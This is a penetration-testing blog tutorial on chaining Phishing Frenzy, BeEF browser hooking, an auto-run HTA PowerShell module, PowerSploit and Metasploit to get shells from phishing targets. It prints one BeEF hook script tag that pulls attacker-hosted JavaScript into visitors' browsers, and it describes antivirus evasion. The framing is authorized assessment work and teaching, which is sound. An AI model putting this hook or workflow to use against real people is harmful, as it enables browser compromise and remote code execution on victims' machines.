Phishing Frenzy: HTA PowerShell Attacks with BeEF

If you’re not currently using Phishing Frenzy, BeEF, or PowerSploit for your Phishing campaigns you’re really missing out. In this article we are briefly going to cover what I consider to be one of the “new hotness” attack vectors that every pentester should be using in their next phishing assessment.
With that said we are very pleased to announce that BeEF is now integrated in Phishing Frenzy. If you’re not familiar with BeEF or its capabilities I would highly recommend you check it out. BeEF is the browser exploitation framework and one of the major features is the ability to hook browsers and inject JavaScript into browser sessions.
With the recent addition of BeEF integration to Phishing Frenzy you can now hook and launch client side attacks easier than ever. With a simple click of the button Phishing Frenzy will instantly add JavaScript tags that BeEF requires. This means any target landing on your phishing page will instantly get hooked if JavaScript is enabled (which it usually is!).
BeEF Integration
To hook a browser with BeEF your target will need to invoke a bit of JavaScript often referenced as the hook. The hook is a JavaScript file that typically is hosted on your BeEF server. Here is an example of the required code that can be placed on your phishing website to hook a browser.
<script src=”http://phishingfrenzy.local:3000/hook.js” type=”text/javascript”></script>
This would require that you have a BeEF instance running on port 3000/TCP located at phishingfrenzy.local.
Instead of having to place this bit of JavaScript on every phishing page Phishing Frenzy can assist. If you have enabled BeEF within your campaign options Phishing Frenzy will add this hook on each of the phishing webpages. This will automate the BeEF deployment process and assist in hooking browsers quickly, effectively, and getting you all those juicy shells.
With BeEF enabled your website will have the BeEF tags added to the source code of the HTML automatically.
HTA Powershell Attack
Thanks to the recent addition from antisnatchor to the Phishing Frenzy templates repository you can check out the HTA PowerShell template for a PoC demonstration. Note that the HTA Powershell attack is only viable against modern Internet Explorer browsers.
Now that we know how to quickly hook browsers using Phishing Frenzy and BeEF lets go over automating a real world attack vector that can be extremely effective to gain a shell.
By default BeEF will not launch any modules automatically when a browser is hooked. You have two primary options for launching modules which are the web UI or configuring specific modules to run automatically. In this example we are going to demonstrate how to launch the HTA_Powershell module automatically.

First thing we need to do is enable the module’s AutoRun attribute so it will run once a browser is hooked. This can be done on a module-by-module basis by editing the respective config.yaml file.
Once AutoRun is enabled you’ll most likely want to change the default values that are configured for the module. In our case BeEF was running at phishingfrenzy.local and our metasploit service was running on 192.168.1.164 so we changed both values as shown below.
These are the only necessary changes needed for BeEF to AutoRun the HTA_Powershell module with our custom values.

Now you’ll need to ensure that you have BeEF service running and your hook.js is fully assessable to the Internet. This is required so the targets can get hooked properly.

Before we send out any emails and start the attack we will want to ensure we have metasploit running with a multi/handler. Here is the example resource script that I run on msfconsole startup.
Now that our BeEF service and multi/hanlder are up and running lets send out some emails so we can get some visitors to our phishing website.
Below is an example email that we sent to hook some browsers off our phishing website.
Once the user clicks on the phishing link they will be directed to a phishing page. When they land on the page BeEF is configured to automatically send the HTA_Powershell module. This will cause a popup for the user where they can “Open”, “Save”, or “Cancel”.
Example of BeEF sending HTA_Powershell module to visitors who are hooked automatically without interaction.
Example of HTA Powershell popup notification.
Once a user clicks the “Open” button HTA code execution will occur. The HTA, if allowed to run, runs via a completely different executable called “mshta.exe”. Code inside an HTA run in a more privileged context, and allows you do more stuff like calling OS commands such as “powershell.exe.” PowerShell then leverages PowerSploit to invoke-shellcode and give us the shell while mitigating the risk of getting caught by Antivirus.
If everything goes properly you should be greeted with a Meterpreter shell that we all know and love.
For all of those who love a video demonstration, here is Phishing Frenzy + BeEF + PowerSploit + Metasploit == FTW:
Again, if your not using Phishing Frenzy, BeEF or PowerSploit for your Phishing I highly suggest you check it out. For more information checkout www.phishingfrenzy.com
Enjoy Phishing all the things with Phishing Frenzy!
Share this article
Leave a Reply
Share This
Recent Posts
- Playing With the New Burp Suite REST API
- Burp Suite 2.0 Beta Review
- Attacking Palo Alto Networks PAN-OS ‘readSessionVarsFromFile()’
- GPG Errors While Updating Kali Linux
- Installing Kali NetHunter on HTC Nexus 9
Subscribe To Our Mailing List
The Ultimate Burp Suite Training Program
Learn Network Penetration Testing
Penetration Testing
Categories
- AWBS
- Burp Suite
- Definitions
- Forensics and Incident Response
- Information Gathering
- Metasploit
- Penetration Testing Tutorials
- Phishing
- Presentations
- Tools
- Web Applications
- Wireless










This post rocks!